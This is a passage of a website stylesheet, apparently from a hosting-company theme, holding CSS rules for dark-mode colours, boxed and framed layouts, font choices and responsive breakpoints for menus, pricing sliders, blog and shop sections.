    padding: 0 !important
}

[data-background=dark] .box-container .nomargin .sec-main {
    margin: 0 !important
}

[data-background=dark] .box-container .bg-colorstyle {
    background-color: #15212a !important
}

[data-background=dark] .box-container .bg-seccolorstyle {
    background-color: #101920 !important
}

[data-background=dark] .box-container .bg-noimage {
    background-image: none
}

[data-background=dark] .box-container .globalpadding {
    padding: 135px !important
}

[data-background=dark] .box-container .toppadding {
    padding-top: 135px !important
}

[data-background=dark] .box-container .bottompadding {
    padding-bottom: 135px !important
}

[data-background=dark] .box-container .notoppadding {
    padding-top: 0 !important
}

[data-background=dark] .box-container .nobottompadding {
    padding-bottom: 0 !important
}

[data-background=dark] .box-container .nopadding {
    padding: 0 !important
}

[data-background=dark] .box-container .tophalfpadding {
    padding-top: 85px !important
}

[data-background=dark] .box-container .bottomhalfpadding {
    padding-bottom: 32px !important
}

[data-background=dark] .box-container .nomargin {
    margin: 0 !important
}

[data-background=dark] .box-container .noimage {
    background-image: none !important
}

[data-background=dark] .box-container .mergecolor {
    color: #fff !important
}

[data-background=dark] .box-container .seccolor {
    color: #d4dee7 !important
}

[data-background=dark] .box-container .noshadow {
    box-shadow: none !important
}

[data-background=dark] .box-container .withshadow {
    box-shadow: 0 5px 15px 0 rgb(110 110 110 / 10%)
}

[data-background=dark] .box-container .noborder {
    border: none
}

[data-background=dark] .box-container .withborder {
    border: solid 2px #101920
}

[data-background=dark] .box-container .fullradius {
    border-radius: 12px
}

[data-background=dark] .box-container .initialradius {
    border-radius: initial
}

[data-background=dark] .box-container .topradius {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

[data-background=dark] .box-container .bottomradius {
    border-bottom-left-radius: 12px;
    border-bottom-right-radius: 12px
}

[data-background=dark] .box-container .hideelement {
    display: none
}

[data-background=dark] .box-container .specialposition {
    position: initial;
    z-index: 0
}

[data-background=dark] .box-container hr.fullline {
    margin: 0;
    opacity: .9
}

[data-background=dark] .box-container hr {
    border-top: 1px solid #414142;
    background-color: #414142
}

[data-background=dark] .box-container hr.fullline.d-none {
    display: block !important;
    background-color: #000;
    margin: 0;
    opacity: 1
}

[data-background=ldark] .box-container .fullrock-content .logo-menu.d-block {
    display: none !important
}

[data-background=dark] .box-container .fullrock-content .logo-menu.d-none {
    display: none !important
}

[data-background=dark] .popover {
    background-color: #101920
}

[data-background=dark] .popover .popover-body {
    background-color: #101920;
    color: #fff
}

[data-background=dark] .box-container .best-plans .table div.title-table {
    color: #fff
}

[data-background=dark] .box-container .best-plans .table td:first-child {
    border-left: none;
    color: #fff
}

[data-background=dark] .box-container .path-left {
    right: 0
}

[data-background=dark] .box-container .range-slider::after {
    color: #d4dee7 !important
}

[data-background=dark] .box-container .range-slider::before {
    color: #d4dee7 !important
}

[data-background=dark] .box-container .wpc-vps-info .title .info {
    border-top: solid 1px #15212a
}

[data-background=dark] .box-container .cd-filter-block select {
    background-color: #101920 !important;
    color: #fff
}

[data-background=dark] .box-container .form-control {
    background-color: #101920 !important;
    border: solid 1px grey !important;
    color: #fff !important
}

[data-background=dark] .box-container .fill-input {
    background-color: #101920;
    border: solid 1px grey;
    color: #fff
}

[data-background=dark] .box-container .cd-filter-block input {
    background-color: #101920 !important;
    color: #fff !important
}

[data-background=dark] .box-container .best-plans .table td {
    border-left: solid 2px #101920;
    border-bottom: solid 2px #101920;
    color: #fff
}

[data-background=dark] .box-container #clone thead tr td {
    background-color: #101920
}

[data-background=dark] .box-container #clone thead tr td:first-child {
    background-color: transparent
}

[data-background=dark] .box-container .pagination>li>a {
    color: #fff;
    border: none;
    background-color: #101920
}

[data-background=dark] .box-container .pagination>li>a:hover {
    background-color: #ee5586;
    color: #101920 !important
}

[data-background=dark] .box-container .entrychange.border-end {
    border-right: 1px solid #000 !important
}

[data-textdirection=rtl] .box-container .ltr-img.d-block {
    display: none !important
}

[data-textdirection=rtl] .box-container .rtl-img.d-none {
    display: block !important
}

[data-layout=boxed] .box-container {
    display: table;
    width: 100%;
    height: 100%;
    table-layout: fixed;
    position: relative
}

[data-layout=boxed] .box-container .menu-wrap.fixed {
    width: 1400px;
    right: auto;
    left: auto
}

[data-layout=boxed] .box-container .godown {
    display: none
}

[data-layout=boxed] .box-container .randomline {
    display: none
}

[data-layout=boxed] .box-container .blobleft.d-none {
    display: none !important
}

[data-layout=boxed] .box-container .blobright.d-none {
    display: none !important
}

[data-layout=frame] .body-borders .bottom-border,
[data-layout=frame] .body-borders .top-border {
    height: 20px
}

[data-layout=frame] .body-borders .left-border,
[data-layout=frame] .body-borders .right-border {
    width: 20px
}

[data-layout=frame] .body-borders>* {
    position: fixed;
    z-index: 1030
}

[data-layout=frame] .body-borders .top-border {
    top: 0;
    left: 0;
    width: 100%
}

[data-layout=frame] .body-borders .right-border {
    top: 0;
    right: 0;
    height: 100%
}

[data-layout=frame] .body-borders .left-border {
    top: 0;
    left: 0;
    height: 100%
}

[data-layout=frame] .body-borders .bottom-border {
    bottom: 0;
    left: 0;
    width: 100%
}

[data-layout=frame] .box-container {
    padding: 0 20px
}

[data-layout=frame] .box-container .menu-wrap.fixed {
    margin-top: 20px
}

[data-layout=frame] .infonews {
    top: 20px;
    width: calc((100% - 40px))
}

[data-layout=frame] .menu-wrap {
    top: 60px
}

[data-layout=frame] .menu-wrap.fixed {
    top: 0
}

@media (min-width:960px) {
    [data-layout=boxed] .box-container.limit-width {
        max-width: 1400px;
        margin: auto
    }

    [data-layout=wideboxed] .box-container.limit-width {
        max-width: 1700px;
        margin: auto
    }
}

@media (max-width:992px) {
    [data-background=dark] .box-container .sec-neutral {
        background-color: #101920 !important
    }
}

@media (max-width:960px) {
    [data-layout=wideboxed] .box-container.limit-width {
        max-width: 1700px;
        margin: auto
    }

    [data-layout=frame] .body-borders .bottom-border,
    [data-layout=frame] .body-borders .top-border {
        height: 10px
    }

    [data-layout=frame] .body-borders .left-border,
    [data-layout=frame] .body-borders .right-border {
        width: 10px
    }

    [data-layout=frame] .box-container .menu-wrap.fixed {
        margin-top: 10px
    }

    [data-layout=frame] .box-container {
        padding: 0 10px
    }

    .box-container .menu-wrap.mobile {
        padding: 10px
    }

    [data-layout=frame] .infonews {
        top: 10px;
        width: calc((100% - 20px))
    }

    [data-layout=frame] .menu-wrap {
        top: 50px
    }
}

@media (max-width:767px) {
    [data-background=light] .box-container .blobright.d-none {
        display: none !important
    }

    [data-background=dark] .box-container .blobright.d-none {
        display: none !important
    }

    [data-background=light] .box-container .blobleft.d-none {
        display: none !important
    }

    [data-background=dark] .box-container .blobleft.d-none {
        display: none !important
    }
}

body[data-font=opensans] {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h1 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h1 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h1 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h1 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h2 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h2 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h2 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h2 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h3 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h3 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h3 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h3 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h4 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h4 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h4 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h4 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h5 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h5 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h5 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h5 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h6 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h6 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h6 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h6 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] input {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] input {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] input {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] input {
    font-family: Raleway, sans-serif !important
}

body[data-font=poppins] select {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] select {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] select {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] textarea {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] textarea {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] textarea {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] textarea {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] button {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] button {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] button {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] button {
    font-family: Raleway, sans-serif !important
}

[data-layout=wideboxed] .box-container {
    display: table;
    width: 100%;
    height: 100%;
    table-layout: fixed;
    position: relative
}

[data-layout=wideboxed] .box-container .menu-wrap.fixed {
    width: 1700px;
    right: auto;
    left: auto
}

[data-header=static] .box-container .menu-wrap.fixed {
    position: absolute
}

[data-header=fixed] .box-container .menu-wrap.fixed {
    position: fixed
}

[data-background=origin] .menu-wrap.fixed .tech-box svg #svg-ico {
    fill: #fff !important
}

@media (min-width:1200px) and (max-width:5000px) {
    .pricing.slider .slides-toggle .slide-prev {
        left: -10px
    }

    .pricing.slider .plan-container {
        margin-right: 26px
    }

    .pricing.slider .slider-wrap {
        margin-left: 15px
    }
}

@media (max-width:1024px) {
    svg.blackfriday {
        left: 50%;
        margin-left: -512px
    }
}

@media (min-width:992px) and (max-width:1199px) {
    .blog .sidebar .posts .tabs-header li {
        padding: 0 5px 18px 5px
    }

    .blog .sidebar .archives .img {
        float: none;
        margin-bottom: 5px
    }
}

@media (max-width:1199px) {
    .top-header .wrapper .round:before {
        top: 12px
    }

    .pricing.slider .info {
        margin-right: 0
    }

    .pricing.slider .slides-toggle .slide-prev {
        left: -15px
    }

    .pricing.slider .slides-toggle .slide-next {
        right: -15px !important
    }

    .pricing.slider .slides-toggle .slide-prev span {
        display: none !important
    }

    .pricing.slider .slides-toggle .slide-next span {
        display: none !important
    }

    .pricing.slider .wrapper {
        width: 300px;
        display: inline-block
    }

    .tabs.offers-tabs .tabs-content .tabs-item.active:before {
        content: none
    }

    .history-section .wrappper h3 {
        font-size: 20px
    }

    .history-section .wrappper .desc {
        display: table
    }

    .product-title h3 {
        font-size: 12px;
        padding: 14px
    }

    .product-meta {
        padding: 0 15px;
        margin-top: 35%
    }

    #sidebar {
        width: auto !important
    }

    .team .soc-icons-wrap .icons {
        display: inline-block;
        margin-top: 140px;
        padding: 10px
    }

    .countdown .wrapper .heading {
        font-size: 40px
    }

    .countdown .wrapper .heading {
        font-size: 20px
    }

    .btn-order .continue {
        padding: 15px 30px;
        font-size: 16px
    }

    .casestudy .icon-quote {
        margin-left: 10px
    }

    .casestudy .content-info p:last-child {
        display: none
    }

    .casestudy .content-info hr {
        display: none
    }

    .blog .sidebar .heading {
        font-size: 14px
    }

    .blog .sidebar .archives .item-wrap {
        padding-bottom: 0
    }

    .wrap-blog .infos i {
        font-size: 22px
    }

    .footer .footer-menu .menu-item {
        margin-left: 0
    }

    .footer .soc-icons.m-left {
        padding-left: 90px
    }

    .footer .logo-bg {
        margin-top: 56px;
        width: 380px
    }

    .wpc-vps-info .content-price {
        padding: 50px 40px
    }

    .wpc-vps-info .h-plans-info .price {
        font-size: 35px !important
    }

    .h-plans-info .price .symbol {
        font-size: 24px !important
    }

    .blog .sidebar .tabs .tabs-header li {
        margin: 0 0 30px 0;
        width: 100%
    }

    .blog .sidebar .posts .img {
        width: 100%;
        margin-bottom: 15px
    }

    .megamenu .start-offer .inner span {
        display: none
    }

    .megamenu-list .start-offer .inner span {
        display: none
    }
}

@media (min-width:1199px) {
    .product-title h3 {
        font-size: 13px;
        padding: 13px
    }
}

@media (min-width:1170px) {
    .cd-gallery.filter-is-visible {
        width: 100% !important
    }

    .cd-filter {
        width: 100% !important
    }

    .cd-filter form {
        width: 100% !important;
        padding: 0 !important
    }

    .cd-gallery li {
        width: 31% !important
    }

    .cd-filter-trigger.filter-is-visible,
    .cd-filter-trigger.filter-is-visible:hover {
        color: #4c4a4a
    }

    .no-touch .cd-filter-trigger:hover {
        text-decoration: none
    }
}

@media (min-width:767px) and (max-width:991px) {
    .team .soc-icons-wrap .icons {
        padding-top: 80px
    }

    .nav-menu .main-menu a {
        margin-right: 20px !important
    }

    .menu-item div.badge {
        display: none
    }

    .megamenu-list .service-list {
        border-radius: 12px
    }

    .menu-item.menu-item-has-children.me-2 {
        margin-right: 0 !important
    }

    .nav-menu .main-menu a.v-stroke {
        padding-right: 0 !important
    }

    .megamenu .service-list .service .media-body a {
        font-size: 13px;
        font-weight: 500
    }

    .megamenu .service-list {
        border-bottom-right-radius: 12px;
        border-top-right-radius: 12px
    }
}

@media (max-width:991px) {
    .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body p {
        font-size: 11px;
        color: #525252
    }

    .nav-menu .main-menu .menu-item .menu-large li.start-offer {
        width: 205px
    }

    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner {
        padding: 20px
    }

    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .title {
        font-size: 18px
    }

    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner p {
        font-size: 14px
    }

    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .val {
        font-size: 13px
    }

    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .dis {
        font-size: 18px
    }

    .slider-content p {
        line-height: 32px !important;
        font-size: 15px !important;
        margin-top: 0 !important
    }

    .slider-content h1 {
        font-size: 38px !important;
        line-height: 45px !important
    }

    .flickity-slider .animatype {
        font-size: 32px
    }

    .chars {
        position: relative;
        display: inline-flex;
        right: 0;
        top: 0
    }

    .chars div {
        padding-top: 30px
    }

    .chars p {
        color: #fff;
        font-size: 13px;
        margin-top: 8px;
        line-height: 26px
    }

    .pricing .heading {
        font-size: 38px
    }

    .plan-container .title {
        font-size: 20px
    }

    .pricing.slider .wrapper {
        width: 230px;
        display: inline-block
    }

    .section-heading.small-text {
        font-size: 28px
    }

    .section-subheading.small-text {
        font-size: 16px
    }

    .pricing .list-info li {
        font-size: 13px !important
    }

    .tabs.offers-tabs .tabs-content .heading {
        font-size: 18px;
        margin-bottom: 6px
    }

    .tabs.offers-tabs .tabs-content .info {
        font-size: 14px
    }

    .tabs.offers-tabs .d-flex {
        display: inline-block
    }

    .btn-x {
        padding: 10px 50px;
        border: solid 2px #ee5586
    }

    .services.circle-section .heading {
        text-align: center;
        margin-top: 100px
    }

    .services.circle-section .info {
        text-align: center
    }

    .services.circle-section .skill-section {
        margin-bottom: 10px
    }

    .services.circle-section .circle-wrapper {
        margin-top: 52px
    }

    .services .service-wrap .info {
        padding-bottom: 30px;
        padding-right: 0
    }

    .services .service-wrap .service-section.service {
        border-top: 1px solid #e7eaed;
        border-right: 1px solid #e7eaed
    }

    .history-section .img {
        margin: 0 auto;
        display: block
    }

    .history-section .img-wrap:after {
        content: none
    }

    .history-section .wrappper .title:before {
        display: none
    }

    .history-section .wrappper img {
        width: 15%
    }

    .product-title h3 {
        font-size: 14px;
        padding: 14px
    }

    .product-meta {
        padding: 0 80px;
        margin-top: 35%
    }

    #sidebar {
        width: auto !important;
        position: relative !important;
        margin-top: 50px !important;
        top: 0 !important
    }

    .shop .select.fisrt {
        margin: 0
    }

    .shop .select.second {
        margin: 0
    }

    .shop .select {
        padding-left: 0;
        padding-right: 0;
        margin-bottom: 30px
    }

    .shop .select i {
        right: 10px
    }

    .products .wrapper .img-wrap>img {
        width: 100%
    }

    .products .wrapper {
        width: 30%
    }

    .product-detail .form-addcart .number-wrap {
        margin-left: 0;
        margin-bottom: 30px
    }

    .product-detail .form-addcart .color-wrap {
        margin-left: 0
    }

    .product-detail .form-addcart .btn {
        margin-top: 30px
    }

    .team .soc-icons-wrap .icons {
        display: inline-block;
        margin-top: 30px
    }

    .center.slider .plan-container .period {
        font-size: 14px !important
    }

    .search-input input.btn {
        padding: 16px 35px !important;
        font-size: 14px !important
    }

    .countdown .wrapper {
        width: 100%
    }

    .cart .payment-form {
        padding: 0
    }

    .cart .table tbody .section-bar .check {
        width: 100%;
        text-align: center;
        margin-right: 0
    }

    .casestudy .sec-bg1 {
        padding: 50px;
        text-align: center
    }

    .casestudy .content-info div {
        display: none
    }

    .casestudy .slide-next,
    .casestudy .slide-prev {
        bottom: 20px
    }

    .casestudy .slide-prev {
        bottom: 20px
    }

    .casestudy .casestudy {
        text-align: center
    }

    .casestudy .study-img {
        text-align: center
    }

    .casestudy .social-icons {
        text-align: center;
        margin-left: 0
    }

    .blog .media.right {
        padding-left: 0
    }

    .blog .media.answer {
        padding-left: 30px
    }

    .wrap-blog .heading {
        font-size: 18px
    }

    .blog.blog .wrap-blog .media img {
        display: none
    }

    .blog .text-blog .social-icon {
        text-align: left
    }

    .blog .text-blog .social-icon a:first-child {
        margin-left: 0
    }

    .wrap-blog .social-icon {
        width: 100%;
        margin-top: 15px;
        text-align: left
    }

    .wrap-blog .text-blog a {
        margin-left: 0
    }

    .footer .footer-menu .menu-item {
        width: 100%;
        font-size: 13px
    }

    .footer .heading {
        font-size: 22px
    }

    .footer h6 {
        font-size: 12px
    }

    .footer .logo-footer {
        margin: 0 auto;
        width: 130px
    }

    .footer .soc-icons i {
        line-height: initial;
        height: 36px !important;
        width: 36px !important
    }

    .footer .soc-icons i:before {
        font-size: 16px
    }

    .cd-filter-content a {
        display: none
    }

    label.checkbox-label a {
        display: inline-block !important
    }

    .section-404 {
        background-size: 90%
    }

    .section-404 .title span:first-child {
        display: block
    }

    .section-404 .subtitle {
        font-size: 16px
    }

    .getready .column-support-txt {
        width: 100%;
        margin-bottom: 30px
    }

    .opa-pink {
        display: none
    }

    .getready .btn-floats {
        text-align: left
    }

    .overview .overview-info {
        padding: 30px 0
    }

    .blog .media .media-body {
        padding-left: 0 !important
    }

    .wpc-vps-info .price-wrap {
        margin-top: 30px
    }

    .wpc-vps-info .title .info {
        font-size: 20px
    }

    .wpc-vps-info .price-wrap .price {
        margin-bottom: 10px;
        padding: 14px 40px
    }

    .wpc-vps-info .price-wrap .title {
        padding: 20.5px 41px
    }

    .wpc-vps-info .price-wrap .title {
        position: static
    }

    .footer .logo-bg {
        margin-top: 35px;
        width: 360px
    }

    .circle-wrapper {
        margin-top: 50px
    }

    .sec-uping {
        margin: initial
    }

    .godown {
        display: none
    }

    .history-section.feat01 hr {
        display: block !important;
        margin-bottom: 80px
    }

    .history-section.feat01 .row .first {
        padding-bottom: 50px
    }

    .history-section.feat01 .row .second {
        padding-top: 50px
    }

    .history-section.feat01 .row .third {
        padding-bottom: 50px
    }

    .history-section .row img.first {
        padding-top: 0
    }

    #clone {
        display: none
    }

    .tabs .btn-select-plan {
        position: initial;
        margin-top: 0
    }

    .tabs .btn-select-plan ul {
        z-index: 9;
        display: block;
        margin-bottom: 50px
    }

    .tabs .btn-select-plan ul li.mb-2 {
        margin-bottom: 0 !important
    }

    .top-header .wrapper .subheading {
        font-size: 14px
    }

    .top-header .wrapper .included {
        display: none
    }

    .top-header .wrapper .aboutus {
        margin-bottom: 0
    }

    .cd-filter-content .dflex {
        display: initial !important
    }

    .tabs.offers-tabs .info-content {
        margin-top: 30px
    }

    .fullrock .fullrock-content .svg.soon {
        margin-top: 30px
    }

    .megamenu .service-list {
        padding: 20px 40px
    }

    .megamenu .start-offer .inner .title {
        font-size: 16px
    }

    .megamenu .start-offer .inner b {
        display: none
    }

    .megamenu .service-list {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 40px
    }

    .megamenu .start-offer {
        display: none
    }

    .megamenu-list .service-list {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 40px
    }

    .megamenu-list .start-offer {
        display: none
    }

    .btn-settings {
        right: 23px
    }

    .btn-demos {
        right: 23px
    }

    .toplang {
        right: 23px
    }

    [data-background=light] .box-container .blobleft.d-none {
        display: none !important
    }

    [data-background=light] .box-container .blobright.d-none {
        display: none !important
    }

    [data-background=light] .box-container .best-plans.pricing .badge {
        display: none
    }

    [data-background=light] .box-container .entrychange.border-end {
        border-right: 0 !important
    }

    [data-background=dark] .box-container .entrychange.border-end {
        border-right: 0 !important
    }

    [data-background=light] .box-container .entrychange.border-end {
        border-bottom: 1px solid #dee2e6 !important
    }

    [data-background=dark] .box-container .entrychange.border-end {
        border-bottom: 1px solid #000 !important
    }

    .entrychange.border-end {
        border-right: 0 !important;
        padding-bottom: 50px !important;
        margin-bottom: 50px !important
    }

    .infonews .news span:first-child {
        display: none
    }

    .infonews .news span:nth-child(2) {
        display: none
    }

    .infonews .link .tabphone {
        display: none
    }

    .menu-wrap.line {
        border-color: transparent
    }

    .menu-wrap .col-sm-9.col-lg-7.col-lg-offset-2.p-0 {
        height: 0
    }

    .menu-wrap.fixed .nav-menu {
        padding: 0 0 10px 0
    }

    .menu-wrap.fixed .menu-toggle.top {
        top: 5px
    }

    .menu-wrap.light .main-menu>.menu-item>.sub-menu {
        background-color: #aeb0b5
    }

    .menu-wrap.light.fixed .menu-toggle {
        top: -49px
    }

    .menu-wrap.light.fixed .logo-menu {
        position: relative;
        top: 0
    }

    .menu-wrap.light .menu-toggle {
        top: -50px
    }

    .menu-wrap.active .nav-menu .main-menu {
        transform: translateX(0);
        padding: 80px 20px 80px;
        list-style-type: none
    }

    .menu-wrap.mobile {
        display: block
    }

    .menu-wrap.mobile.active .logo-menu {
        z-index: 10;
        position: relative
    }

    .menu-wrap.mobile.active .logo-responsive {
        position: relative;
        z-index: 99;
        display: block !important
    }

    .nav-menu .main-menu>.menu-item .fa-caret-right:before {
        content: "\f0d7"
    }

    .nav-menu .main-menu>.menu-item>.sub-menu a {
        color: #72757b
    }

    .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item:last-child {
        padding-bottom: 0
    }

    .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a {
        color: #72757b;
        font-size: 15px;
        margin: 0
    }

    .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item>.sub-menu {
        position: static;
        display: none;
        opacity: 1;
        padding: 0
    }

    .nav-menu .main-menu>.menu-item>.sub-menu {
        position: static;
        display: none;
        opacity: 1;
        visibility: visible
    }

    .nav-menu .main-menu>.menu-item:hover>a {
        color: #ee5586;
        background-color: transparent
    }

    .nav-menu .main-menu a {
        margin-right: 0 !important
    }

    .nav-menu .menu-toggle {
        display: inline-block !important
    }

    .menu-item.active.menu-item-has-children {
        background-color: #ee5586
    }

    .nav-menu .main-menu {
        display: block;
        text-align: center;
        position: fixed;
        height: 100%;
        width: 100%;
        background: #15212a;
        top: 0;
        left: 0;
        z-index: 999;
        overflow-y: auto;
        padding: 0 0 30px;
        margin: 0;
        -webkit-transform: translate3d(0, 200%, 0);
        -moz-transform: translate3d(0, 200%, 0);
        -ms-transform: translate3d(0, 200%, 0);
        -o-transform: translate3d(0, 200%, 0);
        transform: translate3d(0, 200%, 0);
        -webkit-transition: .3s;
        -moz-transition: .3s;
        -ms-transition: .3s;
        -o-transition: .3s;
        transition: .3s
    }

    .nav-menu .main-menu .menu-item.active>a {
        color: #121e25 !important;
        font-weight: 700;
        font-size: 13px
    }

    .nav-menu .main-menu .menu-item>a {
        color: #afafaf;
        font-size: 24px
    }

    .nav-menu .main-menu .menu-item>a .badge {
        font-size: 12px;
        margin: 7px 10px;
        position: absolute
    }

    .nav-menu .main-menu>.menu-item.menu-item-has-children>a:after {
        display: none;
        content: "\f0d7";
        font: normal normal normal 14px/1 FontAwesome;
        position: absolute;
        right: -15px;
        top: 2px
    }

    .nav-menu .main-menu>.menu-item>.sub-menu {
        z-index: 9;
        padding-top: 20px;
        border: none;
        box-shadow: none !important;
        background-color: transparent
    }

    .nav-menu .main-menu>.menu-item.active>.sub-menu {
        padding: 20px;
        background-color: #ee5586
    }

    .nav-menu .main-menu>.menu-item.active>.sub-menu>.menu-item {
        border-color: transparent;
        padding: 10px 0 10px 0
    }

    .nav-menu .main-menu>.menu-item {
        width: 100%;
        float: none;
        margin-left: 0;
        padding: 15px 0;
        cursor: pointer
    }

    .nav-menu .main-menu>.menu-item:last-child {
        border-bottom: none
    }

    .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item {
        border: none;
        padding: 5px
    }

    .menu-wrap {
        display: none
    }

    nav .tech-box {
        margin-top: 7px;
        margin-right: 10px
    }

    .nav-menu {
        width: initial
    }
}

@media (min-width:991px) {
    .domain-prices li:first-child {
        padding-left: 0
    }

    .nav-menu .main-menu>.menu-item>.sub-menu {
        margin-left: -65px;
        display: block !important
    }

    .nav-menu .main-menu>.menu-item>.sub-menu.menu-large {
        margin-left: -120px !important;
        display: block !important
    }

    .nav-menu .main-menu>.menu-item>.sub-menu.megamenu-list {
        margin-left: initial !important;
        display: initial !important
    }

    .nav-menu .main-menu>.menu-item>.sub-menu.megamenu {
        margin-left: initial !important;
        display: initial !important
    }

    .menu-wrap.mobile {
        display: none
    }
}

@media (max-width:767px) {
    .cd-main-content {
        z-index: 1;
        position: absolute !important;
        height: 100% !important
    }

    .cd-main-content .cd-filter form {
        padding: 60px 20px
    }

    .cd-main-content.is-fixed .cd-filter form {
        height: 100vh;
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }

    .cd-main-content.sec-up {
        margin: 0 !important;
        z-index: 3 !important
    }

    .cd-main-content.sec-up .badge {
        display: none
    }

    .cd-main-content .cd-filter .sec-main {
        padding: 0 !important;
        border-radius: 0 !important;
        box-shadow: none !important;
        border: none
    }

    .cd-filter .row {
        margin: 0 !important;
        display: block !important
    }

    .cd-filter .container {
        margin: 0 !important;
        padding: 0 !important
    }

    .btn.cd-filter-trigger {
        line-height: initial;
        padding: 10px 15px;
        display: inline-block !important;
        width: auto !important;
        text-indent: initial !important;
        margin-top: 20px
    }

    .cd-main-content.animated {
        animation-fill-mode: initial !important
    }

    .nav-menu {
        padding: 0
    }

    .menu-item .sub-menu .menu-item a:hover {
        color: #ee5586 !important
    }

    .menu-item.active .sub-menu .menu-item a {
        color: #121e25 !important
    }

    .menu-item.active .sub-menu .menu-item a:hover {
        color: #fff !important
    }

    .slider-content h1 {
        font-size: 52px !important;
        font-weight: 700 !important;
        line-height: 58px !important
    }

    .slider-content p {
        margin-bottom: 20px !important;
        margin-left: 0 !important
    }

    .hidden-xs {
        display: inline-block !important
    }

    .pricing .subheading {
        margin-bottom: 50px
    }

    h2.section-heading {
        font-size: 32px !important;
        line-height: 38px
    }

    .section-heading.small-text {
        font-size: 28px !important
    }

    .section-heading.small-text {
        font-size: 28px !important
    }

    .section-subheading.small-text {
        font-size: 16px !important
    }

    .section-offer.services .tabs.offers-tabs img {
        margin: 0 auto;
        max-width: 100%
    }

    .pricing.slider .info {
        margin-top: 0
    }

    .pricing.slider .soc-icons {
        display: block;
        float: none;
        margin-top: 10px;
        margin-right: 0;
        text-align: left;
        padding: 0
    }

    .pricing.slider .slides-toggle {
        display: none
    }

    .pricing.slider .swiper-wrapper .price {
        font-size: 38px
    }

    .pricing.slider .swiper-wrapper sup {
        font-size: 26px
    }

    .pricing.slider .slides-toggle .slide-next {
        right: -15px
    }

    .pricing.slider .slides-toggle .slide-prev {
        left: -15px
    }

    .pricing.slider .slides-toggle .slide-prev {
        left: -80px
    }

    .pricing.slider .slides-toggle .slide-next {
        right: -80px
    }

    .pricing.slider .wrapper {
        width: 100% !important;
        display: inline-block
    }

    .pricing .table .title {
        font-size: 18px
    }

    .best-plans.pricing .wrapper {
        margin-top: 0
    }

    .best-plans.pricing .wrapper.first {
        margin-top: 50px
    }

    .best-plans .table-responsive {
        border: none;
        margin-bottom: 0
    }

    .section-plans .heading {
        font-size: 22px
    }

    .h-plans-info .header-wrap {
        text-align: center
    }

    .tabs.offers-tabs .img {
        display: block;
        margin: 0 auto
    }

    .tabs.offers-tabs .tabs-content .info {
        padding-right: 0
    }

    .tabs.offers-tabs .tabs-content .heading {
        margin-top: 30px
    }

    .tabs.offers-tabs .tabs-header li {
        margin-top: 50px;
        margin-right: 20px
    }

    .circle-section .title-round {
        font-size: 18px;
        font-weight: 700
    }

    .services.circle-section .heading {
        margin-top: 34px
    }

    .services.circle-section .info {
        font-size: 14px
    }

    .history-section .wrappper.right {
        text-align: center;
        padding: 0 15px
    }

    .history-section .wrappper {
        text-align: center
    }

    .service-skills .skills-wrap {
        text-align: center
    }

    .history-section .history-separate {
        margin-bottom: 0
    }

    .history-section .history-separate img {
        padding: 0 120px 30px
    }

    .history-section .wrappper img {
        width: 25%;
        margin: 0 0 20px 0;
        float: none
    }

    .filter-menu ul li {
        font-size: 13px
    }

    .product-meta {
        padding: 0 70px;
        margin-top: 35%
    }

    .details .wrappper .value {
        text-align: center;
        float: none;
        margin: 0
    }

    .details .wrappper .quantity {
        display: inline-grid
    }

    .shop .select {
        margin: 0 0 30px
    }

    .shop .select.second {
        margin: 30px 0 0
    }

